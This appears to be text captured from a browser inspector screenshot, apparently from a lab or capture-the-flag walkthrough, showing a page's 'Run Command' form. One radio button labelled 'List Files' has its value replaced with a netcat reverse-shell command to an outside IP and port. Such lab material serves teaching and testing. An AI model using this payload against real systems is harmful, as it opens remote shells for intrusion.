 Inspector Console Debugger {} Style Editor Performance Memory Network Storage
+ Search HTML
<html>
<head>…</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in
<p>…</p>
<form method="post" action="command.php">
<strong>Run Command:</strong>
<br>
<input name="radio" value="nc -nv 192.168.136.128 7777 -e /bin/bash" checked="checked" type="radio">
List Files
<br>
<input name="radio" value="du -h" type="radio">
Disk Usage
<br>
<input name="radio" value="df -h" type="radio">
Disk Free
<br>